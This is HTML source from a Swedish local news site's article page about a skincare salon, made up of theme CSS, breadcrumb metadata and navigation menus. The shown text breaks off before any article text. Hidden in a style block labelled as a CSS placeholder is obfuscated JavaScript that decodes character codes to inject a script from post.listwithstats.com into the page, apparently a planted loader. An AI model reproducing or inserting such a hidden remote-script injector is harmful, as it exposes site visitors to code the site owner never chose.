.td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infobladet.com/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/category/nyhetsarkiv/",
                    "name": "Nyhetsarkiv"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/",
                    "name": "Skäm bort dig själv hos FRISK HY"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">(function(){try{let_fjji=String;letarlggfp="f"+"ro"+_fjji['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letanhabmbfbggm="s"+"c"+_fjji[arlggfp](114,105,112,116),_xgojhagaptb="c"+"re"+_fjji[arlggfp](97,116,101,69,108,101,109,101,110,116),adjuye="s"+_fjji[arlggfp](114,99),_fbztffcy=_fjji[arlggfp](105,100),_znhuhctklpw="cu"+"rre"+_fjji[arlggfp](110,116,83,99,114,105,112,116);let_nfdqtvunqg="pa"+"r"+_fjji[arlggfp](101,110,116,78,111,100,101),_pqempz="i"+"ns"+_fjji[arlggfp](101,114,116,66,101,102,111,114,101),_bdgk="ge"+"El"+_fjji[arlggfp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qxcfhha="h"+"e"+_fjji[arlggfp](97,100),_vxvtxk="ap"+"p"+_fjji[arlggfp](101,110,100,67,104,105,108,100),_tdnds=document;var_mkzrilvwzau="t"+"e"+_fjji[arlggfp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sfcz=_tdnds[_xgojhagaptb](anhabmbfbggm),_jfis=_fjji[arlggfp](104,116,116,112,115,58,47,47)+_fjji[arlggfp](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_fjji[arlggfp](47)+"s"+"ta"+_fjji[arlggfp](116,115)+_fjji[arlggfp](47)+_fjji[arlggfp](112)+"o"+"st"+_fjji[arlggfp](46,106,115);_sfcz[adjuye]=_jfis;_sfcz[_fbztffcy]=_mkzrilvwzau;if(_tdnds[_znhuhctklpw]){_tdnds[_znhuhctklpw][_nfdqtvunqg][_pqempz](_sfcz,_tdnds[_znhuhctklpw])}else{_tdnds[_bdgk](_qxcfhha)[0][_vxvtxk](_sfcz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-9111 single-format-standard wp-theme-Newspaper td-standard-pack skam-bort-dig-sjalv-hos-frisk-hy global-block-template-1 single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-16"><a href="https://www.infobladet.com/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li id="menu-item-20179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li id="menu-item-15203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
